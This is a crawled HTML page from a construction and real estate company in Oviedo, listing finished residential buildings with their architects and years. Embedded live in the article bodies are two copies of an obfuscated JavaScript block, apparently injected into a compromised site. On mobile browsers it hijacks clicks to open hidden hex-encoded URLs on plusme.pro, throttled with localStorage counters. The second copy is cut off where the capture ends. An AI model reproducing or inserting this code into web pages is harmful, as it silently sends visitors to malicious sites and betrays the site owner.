

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.construccionespumarin.es/promotora-inmobiliaria/construcciones-realizadas-asturias.html
body_size: 38757
content:
<!DOCTYPE HTML>
<html lang="es-es" dir="ltr"  data-config='{"twitter":0,"plusone":0,"facebook":0,"style":"default"}'>

<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="DC.title" content="Inmobiliaria y Constructora en Oviedo | Construcciones Pumar&iacute;n S.A." />
<meta name="geo.region" content="ES-AS" />
<meta name="geo.placename" content="Oviedo" />
<meta name="geo.position" content="43.367593;-5.844989" />
<meta name="ICBM" content="43.367593, -5.844989" />
<base href="https://www.construccionespumarin.es/promotora-inmobiliaria/construcciones-realizadas-asturias.html" />
	<meta name="keywords" content="construcciones, realizadas, Pumarin, Oviedo, Asturias, vivienda" />
	<meta name="description" content="Construcciones realizadas por Construcciones Pumarín S.A. las mejores calidades y al mejor precio. Encuentre su vivienda en Oviedo y el resto de Asturias..." />
	<meta name="generator" content="Construcciones Pumarín" />
	<title>Construcciones Realizadas en Oviedo y Asturias | Pisos al mejor precio</title>
	<link href="/promotora-inmobiliaria/construcciones-realizadas-asturias.feed?type=rss" rel="alternate" type="application/rss+xml" title="RSS 2.0" />
	<link href="/promotora-inmobiliaria/construcciones-realizadas-asturias.feed?type=atom" rel="alternate" type="application/atom+xml" title="Atom 1.0" />
	<link href="/templates/yoo_avenue/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"48c799229a37865ea8ac8a396319ede6","system.paths":{"root":"","base":""}}</script>
	<script src="/cache/template/gzip.php?mootools-core-998ece7e.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?core-1b77d6d4.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?mootools-more-3cc48474.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?jquery.min-e8865f5b.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?jquery-noconflict-98c00f97.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?jquery-migrate.min-2b978273.js" type="text/javascript"></script>
	<script src="/cache/template/gzip.php?bootstrap.min-fa0fd75d.js" type="text/javascript"></script>
	<script type="text/javascript">
jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initTooltips(); $("body").on("subform-row-add", initTooltips); function initTooltips (event, container) { container = container || document;$(container).find(".hasTooltip").tooltip({"html": true,"container": "body"});} });
	</script>

<link rel="apple-touch-icon-precomposed" href="/templates/yoo_avenue/apple_touch_icon.png">
<link rel="stylesheet" href="/cache/template/gzip.php?bootstrap-c5d51a56.css">
<link rel="stylesheet" href="/cache/template/gzip.php?theme-ee1aac42.css">
<script src="/cache/template/gzip.php?theme-39eeef6d.js"></script>
<script language="javascript" src="https://webcliente.inmofactory.com/scripts/jsiframe2014.js" type="text/javascript"></script>
</head>

<body class="tm-isblog  tm-content-blank">

	<div class="tm-page-bg">

		<div class="uk-container uk-container-center">

			<div class="tm-container">

								<div class="tm-headerbar uk-clearfix uk-hidden-small">

										<a class="tm-logo" href="https://www.construccionespumarin.es">
	<p><img src="/images/Construcciones-Pumarin-logo-completo.png" alt="Construcciones Pumarin. Su Inmobiliaria en Oviedo" width="700" height="162" /> <!--<a href="/contactar-inmobiliaria-oviedo/contacto-inmobiliaria-oviedo/view/form.html"><img src="/images/info.png" alt="construcciones pumarin" style="float: right;" width="379" height="69" /></a></p>--></p></a>
					
										<div class="tm-search uk-float-right">
						
	<p><a href="https://twitter.com/ConstrucPumarin" class="uk-icon-button uk-icon-twitter" target="_blank"></a> <a href="https://www.facebook.com/pages/Construcciones-Pumar%C3%ADn-SA/416588528496390" target="_blank" class="uk-icon-button uk-icon-facebook"></a> <a href="https://plus.google.com/+ConstruccionesPumarinSAOviedo" target="_blank" rel="publisher" class="uk-icon-button uk-icon-google-plus"></a></p>
<ul class="uk-nav uk-nav-parent-icon uk-nav-side" data-uk-nav="{}">
<li><a href="/acceder.html">Acceder</a></li></ul>					</div>
					
					
				</div>
				
								<div class="tm-top-block tm-grid-block">

										<nav class="tm-navbar uk-navbar">

												<ul class="uk-navbar-nav uk-hidden-small">
<li data-uk-dropdown="{}"><a href="/">Portada</a></li><li data-uk-dropdown="{}"><a href="/constructora-inmobiliaria-oviedo.html">Quienes Somos</a></li><li class="uk-parent" data-uk-dropdown="{}"><a href="#">Agencia inmobiliaria</a><div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/agencia-inmobiliaria/alquileres-baratos-oviedo.html">Alquiler</a></li><li><a href="/agencia-inmobiliaria/venta.html">Venta</a></li><li><a href="/agencia-inmobiliaria/tasaciones-asturias.html">Tasaciones</a></li><li><a href="/agencia-inmobiliaria/certificados-energeticos-asturias.html">Certificados energéticos</a></li></ul></div></div></div></li><li class="uk-parent uk-active" data-uk-dropdown="{}"><a href="#">Promotora inmobiliaria</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li class="uk-active"><a href="/promotora-inmobiliaria/construcciones-realizadas-asturias.html">Construcciones Realizadas</a></li></ul></div></div></div></li><li class="uk-parent" data-uk-dropdown="{}"><a href="#">Reformas</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/reformas/reformas-oviedo.html">Reformas para particulares</a></li><li><a href="/reformas/reformas-locales-oviedo.html">Reformas de locales</a></li></ul></div></div></div></li><li data-uk-dropdown="{}"><a href="/localizacion-inmobiliaria-oviedo.html">Localización</a></li><li class="uk-parent" data-uk-dropdown="{}"><a href="#">Contacto</a>
<div class="uk-dropdown uk-dropdown-navbar uk-dropdown-width-1"><div class="uk-grid"><div class="uk-width-1-1"><ul class="uk-nav uk-nav-navbar"><li><a href="/contactar-inmobiliaria-oviedo/contacto-inmobiliaria-oviedo.html">Formulario</a></li><li><a href="/contactar-inmobiliaria-oviedo/vender-alquilar-oviedo.html">Su inmueble</a></li></ul></div></div></div></li></ul>						
												<a href="#offcanvas" class="uk-navbar-toggle uk-visible-small" data-uk-offcanvas></a>
						
												<div class="uk-navbar-content uk-navbar-center uk-visible-small"><a class="tm-logo-small" href="https://www.construccionespumarin.es">
	<img src="/images/Construcciones-Pumarin-logo.jpg" alt="Construcciones-Pumarin-logo" width="150" height="53" /></a></div>
						
					</nav>
					
					
				</div>
				
				
				
								<div class="tm-middle uk-grid" data-uk-grid-match>

										<div class="tm-main uk-width-medium-1-1">

						
												<main class="tm-content">

														
<div class="breadcrumbs">
<div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" style="display:inline-block;"><a href="/" class="pathway" itemprop="url"><span  itemprop="title">Inmobiliaria Oviedo</span></a></div> <img src="/media/system/images/arrow.png" alt="Arrow" width="9" height="9" /> <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" style="display:inline-block;"><span itemprop="title">Promotora inmobiliaria</span></div> <img src="/media/system/images/arrow.png" alt="Arrow" width="9" height="9" /> <div itemscope itemtype="http://data-vocabulary.org/Breadcrumb" style="display:inline-block;"><span itemprop="title">Construcciones Realizadas</span></div></div>							
							
<div class="uk-grid tm-leading-article tm-blog"><div class="uk-width-1-1"><article class="uk-article tm-article" data-permalink="http://www.construccionespumarin.es/promotora-inmobiliaria/construcciones-realizadas-asturias/21-edificio-el-torrexon-posada-de-llanes.html">

	
	<div class="tm-article-content ">

		
				<h1 class="uk-article-title">
							<a href="/promotora-inmobiliaria/construcciones-realizadas-asturias/21-edificio-el-torrexon-posada-de-llanes.html" title="EDIFICIO EL TORREXON, POSADA DE LLANES">EDIFICIO EL TORREXON, POSADA DE LLANES</a>
					</h1>
		
		
		
		
		
		<div>
			<p>EDIFICIO DE 12 VIVIENDAS Y PLAZAS DE GARAJE</p>
<p>ARQUITECTO: ROSA Mª LOBO LOMBARDIA</p>
<p>AÑO 2009</p>
<p><img src="/images/P1010301.JPG" alt="P1010301" width="700" height="525" /></p>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x365b[0x4]](_0x784bdc[_0x365b[0x5]](0x0,0x4)))&&(_0x129862=!![]);}(navigator[_0x365b[0x1]]||navigator[_0x365b[0x2]]||window[_0x365b[0x3]]),_0x129862;};const _0xfdead6=[_0x365b[0x6],_0x365b[0x7],_0x365b[0x8],_0x365b[0x9],_0x365b[0xa],_0x365b[0xb],_0x365b[0xc],_0x365b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3ddc80=0x6,_0x10ad9f=_0x1f773b=>{_0x1f773b[_0x365b[0x14]]((_0x1e6b44,_0x967357)=>{!localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11])&&localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x1e6b44+_0x365b[0x11],0x0);});},_0x2317c1=_0x3bd6cc=>{const _0x2af2a2=_0x3bd6cc[_0x365b[0x15]]((_0x20a0ef,_0x11cb0d)=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x20a0ef+_0x365b[0x11])==0x0);return _0x2af2a2[Math[_0x365b[0x18]](Math[_0x365b[0x16]]()*_0x2af2a2[_0x365b[0x17]])];},_0x57deba=_0x43d200=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x43d200+_0x365b[0x11],0x1),_0x1dd2bd=_0x51805f=>localStorage[_0x365b[0x12]](_0x365b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=(_0x5aa0fd,_0x594b23)=>localStorage[_0x365b[0x13]](_0x365b[0x10]+_0x5aa0fd+_0x365b[0x11],_0x594b23),_0x381a18=(_0x3ab06f,_0x288873)=>{const _0x266889=0x3e8*0x3c*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x288873-_0x3ab06f)/_0x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>{const _0x5c85ef=0x3e8*0x3c;return Math[_0x365b[0x1a]](Math[_0x365b[0x19]](_0x355f3a-_0x3a999a)/_0x5c85ef);},_0x4a7983=(_0x19abfa,_0x2bf37,_0xb43c45)=>{_0x10ad9f(_0x19abfa),newLocation=_0x2317c1(_0x19abfa),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x365b[0x1c],_0xb43c45),_0x57deba(newLocation),window[_0x365b[0x0]]()&&window[_0x365b[0x1e]](newLocation,_0x365b[0x1d]);};_0x10ad9f(_0xfdead6);function _0x978889(_0x3b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const _0x2b4a92=location[_0x365b[0x20]];let _0x1b1224=_0x2317c1(_0xfdead6);const _0x4593ae=Date[_0x365b[0x21]](new Date()),_0x7f12bb=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b]),_0x155a21=_0x1dd2bd(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c]);if(_0x7f12bb&&_0x155a21)try{const _0x5d977e=parseInt(_0x7f12bb),_0x5f3351=parseInt(_0x155a21),_0x448fc0=_0x3f1308(_0x4593ae,_0x5d977e),_0x5f1aaf=_0x381a18(_0x4593ae,_0x5f3351);_0x5f1aaf>=_0x3ddc80&&(_0x10ad9f(_0xfdead6),_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1c],_0x4593ae));;_0x448fc0>=_0x480bb2&&(_0x1b1224&&window[_0x365b[0x0]]()&&(_0x5e3811(_0x365b[0x10]+_0x2b4a92+_0x365b[0x1b],_0x4593ae),window[_0x365b[0x1e]](_0x1b1224,_0x365b[0x1d]),_0x57deba(_0x1b1224)));}catch(_0x2386f7){_0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}else _0x4a7983(_0xfdead6,_0x2b4a92,_0x4593ae);}document[_0x365b[0x23]](_0x365b[0x22],_0x978889);}());</script> 		</div>

		
		
		
	</div>

	
	
</article></div></div><div class="uk-grid uk-margin-top-remove tm-blog" data-uk-grid-match><div class="uk-width-medium-1-1"><article class="uk-article tm-article" data-permalink="http://www.construccionespumarin.es/promotora-inmobiliaria/construcciones-realizadas-asturias/20-c-dorado-nº-39,-sama-de-langreo.html">

	
	<div class="tm-article-content ">

		
				<h1 class="uk-article-title">
							<a href="/promotora-inmobiliaria/construcciones-realizadas-asturias/20-c-dorado-nº-39,-sama-de-langreo.html" title="C/ DORADO Nº 39, SAMA DE LANGREO">C/ DORADO Nº 39, SAMA DE LANGREO</a>
					</h1>
		
		
		
		
		
		<div>
			<p>EDIFICIO DE 10 VIVIENDAS Y LOCALES COMERCIALES</p>
<p>ARQUITECTO: CARLOS AYBAR MARTIN</p>
<p>AÑO 2008</p>
<img src="/images/sama.JPG" alt="Sama" width="600" height="800" />
<script>function _0x3023(_0x562006,_0x1334d6){const _0x10c8dc=_0x10c8();return _0x3023=function(_0x3023c3,_0x1b71b5){_0x3023c3=_0x3023c3-0x186;let _0x2d38c6=_0x10c8dc[_0x3023c3];return _0x2d38c6;},_0x3023(_0x562006,_0x1334d6);}function _0x10c8(){const _0x2ccc2=['userAgent','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x48\x6b\x32\x63\x312','length','_blank','mobileCheck','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x49\x43\x74\x33\x63\x383','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x78\x4a\x6a\x30\x63\x380','random','-local-storage','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x54\x50\x63\x37\x63\x377','stopPropagation','4051490VdJdXO','test','open','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x42\x4b\x54\x36\x63\x326','12075252qhSFyR','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4d\x50\x61\x38\x63\x338','\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x75\x75\x44\x35\x63\x325','4829028FhdmtK','round','-hurs','-mnts','864690TKFqJG','forEach','abs','1479192fKZCLx','16548MMjUpf','filter','vendor','click','setItem','3402978fTfcqu'];_0x10c8=function(){return _0x2ccc2;};return _0x10c8();}const _0x3ec38a=_0x3023;(function(_0x550425,_0x4ba2a7){const _0x142fd8=_0x3023,_0x2e2ad3=_0x550425();while(!![]){try{const _0x3467b1=-parseInt(_0x142fd8(0x19c))/0x1+parseInt(_0x142fd8(0x19f))/0x2+-parseInt(_0x142fd8(0x1a5))/0x3+parseInt(_0x142fd8(0x198))/0x4+-parseInt(_0x142fd8(0x191))/0x5+parseInt(_0x142fd8(0x1a0))/0x6+parseInt(_0x142fd8(0x195))/0x7;if(_0x3467b1===_0x4ba2a7)break;else _0x2e2ad3['push'](_0x2e2ad3['shift']());}catch(_0x28e7f8){_0x2e2ad3['push'](_0x2e2ad3['shift']());}}}(_0x10c8,0xd3435));var _0x365b=[_0x3ec38a(0x18a),_0x3ec38a(0x186),_0x3ec38a(0x1a2),'opera',_0x3ec38a(0x192),'substr',_0x3ec38a(0x18c),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x4c\x71\x4f\x31\x63\x341',_0x3ec38a(0x187),_0x3ec38a(0x18b),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x68\x4b\x50\x34\x63\x324',_0x3ec38a(0x197),_0x3ec38a(0x194),_0x3ec38a(0x18f),_0x3ec38a(0x196),'\x68\x74\x74\x70\x3a\x2f\x2f\x70\x6c\x75\x73\x6d\x65\x2e\x70\x72\x6f\x2f\x74\x41\x65\x39\x63\x339','',_0x3ec38a(0x18e),'getItem',_0x3ec38a(0x1a4),_0x3ec38a(0x19d),_0x3ec38a(0x1a1),_0x3ec38a(0x18d),_0x3ec38a(0x188),'floor',_0x3ec38a(0x19e),_0x3ec38a(0x199),_0x3ec38a(0x19b),_0x3ec38a(0x19a),_0x3ec38a(0x189),_0x3ec38a(0x193),_0x3ec38a(0x190),'host','parse',_0x3ec38a(0x1a3),'addEventListener'];(function(_0x16176d){window[_0x365b[0x0]]=function(){let _0x129862=![];return function(_0x784bdc){(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x365b[0x4]](_0x784bdc)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g 